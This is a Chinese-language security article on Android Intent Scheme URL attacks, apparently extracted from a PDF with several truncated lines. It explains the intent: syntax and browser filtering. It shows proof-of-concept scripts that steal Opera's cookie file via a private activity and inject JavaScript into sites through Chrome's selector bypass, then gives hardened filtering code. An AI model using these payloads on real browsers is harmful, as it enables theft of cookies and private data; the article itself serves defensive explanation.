 Android Intent Scheme URLs攻击
0x0 引言
我们知道，在Android上的Intent-based攻击非常普遍。这样的攻击轻则导致应用程序崩溃。重则可
能演变提权漏洞。当然，通过静态特征匹配，Intent-Based的恶意样本还是非常easy被识别出来的。
然而近期出现了一种基于Android Browser的攻击手段——Intent Scheme URLs攻击。这样的攻击
方式利用了浏览器保护措施的不足，通过浏览器作为桥梁间接实现Intend-Based攻击。
相比于普通Intend-Based攻击，这样的方式极具隐蔽性，并且因为恶意代码隐藏WebPage中。传统
的特征匹配全然不起作用。除此之外，这样的攻击还能直接訪问跟浏览器自身的组件（不管是公开还
是私有）和私有文件，比方cookie文件。进而导致用户机密信息的泄露。
0x1 Intent scheme URL的使用方法
看一下Intent Scheme URL的使用方法。
<script>location.href = “intent:mydata#Intent;action=myaction;type=text/plain;end”</script
从使用方法上看，还是非常好理解的，这里的代码等价于例如以下Java代码：
Intent intent = new Intent(“myaction”);
intent.setData(Uri.parse(“mydata”));
intent.setType(“text/plain”);
再看一个样例：
intent://foobar/#Intent;action=myaction;type=text/plain;S.xyz=123;i.abc=678;end
上面的语句，等价于例如以下Java代码：
Intent intent = new Intent(“myaction”);
intent.setData(Uri.pase(“//foobar/”));
intent.putExtra(“xyz”, “123”);
intent.putExtra(“abc”, 678);
当中S代表String类型的key-value，i代表int类型的key-value。
源代码中提供了Intent.parseUri(String uri)静态方法，通过这种方法能够直接解析uri，假设想更一步
了解当中的语法，能够查看官方源代码。
0x2 Intent scheme URI的解析及过滤
假设浏览器支持Intent Scheme URI语法。通常会分三个步骤进行处理：
1. 利用Intent.parseUri解析uri，获取原始的intent对象。
2. 对intent对象设置过滤规则。不同的浏览器有不同的策略。后面会具体介绍。
3. 通过Context.startActivityIfNeeded或者Context.startActivity发送intent；
当中步骤2起关键作用，过滤规则缺失或者存在缺陷都会导致Intent Schem URL攻击。
以下是各大浏览器对Intent scheme URL的支持情况
Browser Intent Scheme Support App Package Name Version
Old Stock Browser ✓ com.android.browser (for Android 4.2.2)
Chrome for Android ✓ com.android.chrome 30.0.1599.92
Opera browser for Android ✓ com.opera.browser 16.0.1212.64462
Samsung Browser ✓ com.sec.android.app.sbrowser 1.0 (on Galaxy S4)
Firefox for Android – org.mozilla.firefox 26.0
可见，除了Firefox外其它的浏览器都支持Intent Scheme URL语法。
0x3 攻击演示样例
a.Opera mobile之cookie盗取
Opera上的intent过滤策略是全然缺失的，因此我们能够轻易调用Opera上的私有activity。比方以下
这个攻击演示样例：
<script>
location.href = “intent:#Intent;S.url=file:///data/data/com.opera.browser/app_opera/cookies
</script>
通过上面的脚本，我们能够直接调起AdMarvelActivity。AdMarvelActvity会从intent中获取url。并
以HTML/JavaScript的方式解析cookies文件。
试想一下，假设我们预先构造一个恶意站点，并让用户通过浏览器訪问。
这时在恶意见面中，存在例如以下脚本：
<script>
document.cookie = “x=<script>(javascript code)</scr” + “ipt>; path=/blah; expires=Tue, 01
location.href = “intent:#Intent;S.url=file:///data/data/com.opera.browser/app_opera/cookies
</script>
当AdMarvelActivity解析cookies文件时，就会运行playload。
b.Chrome之UXSS
Chrome的UXSS漏洞利用相对复杂。介绍之前。我们须要先了解一下关于Intent Selector的使用方
法。详情见。简而言之。Intent Selector机制提供一种main intent不匹配的情况下能够设置替补的方
案。
比方A是main intent, B是A的selector intent，当startActiviy时，系统发现A无法匹配则会尝试用
B去匹配。
Chrome相比于Opera，在intent过滤的步骤中加入了安全策略。代码例如以下：
Intent intent = Intent.parseUri(uri);
intent.addCategory(“android.intent.category.BROWSABLE”);
intent.setComponent(null);
context.startActivityIfNeeded(intent, -1);
从代码中。能够看到Chrome为了防御Intent Based攻击，做了不少限制。比方把category强置为”
android.intent.category.BROWSABLE”，把component强置为null，相对之后比Opera强多了。
然而。Chrome忽略了Intent Selector的使用方法，比方以下的使用方法:
intent:#Intent;S.xxx=123; SEL;component=com.android.chrome/.xyz;end
留意当中的keyword“SEL”，事实上就是设置了一个component为com.android.chrome/.xyz的
selector intent，这样的使用方法导致chrome的防御措施形同虚设。最后看一下Chrome UXSS的
PoC：
<script>
//通过WebAppActivity0我们先打开一个攻击的网站
location.href = "intent:#Intent;S.webapp_url=http://victim.example.jp;l.webapp_id=0;SEL;comp
// 停留2s或者更长时间, 然后注入javascript payload
setTimeout(function() {
location.href = "intent:#Intent;S.webapp_url=javascript:(malicious javascript code);l.webapp
}, 2000);
</script>
这里的关键点是WebappActivity0对new intent的处理方式上。
第一次打开网站。并完毕载入。
第二次则是直接把javascript payload注入到目标网页。这个漏洞存在于在全部低于
v.30.0.1599.92的chrome版本号。而新版本号改动WebappActivity对new intent的处理方式，会
创建new tab，这样就避免了javascript inject。
然而在新版中，依旧没有屏避intent selector的使用。因此依旧存在Chrome的私有组件和文件被读
取的安全隐患。
0x4 结论
通过上两个漏洞的描写叙述，我们总结得出一种相对照较安全的Intent Filter方法，代码例如以下：
// convert intent scheme URL to intent object
Intent intent = Intent.parseUri(uri);
// forbid launching activities without BROWSABLE category
intent.addCategory("android.intent.category.BROWSABLE");
// forbid explicit call
intent.setComponent(null);
// forbid intent with selector intent
intent.setSelector(null);
// start the activity by the intent
context.startActivityIfNeeded(intent, -1);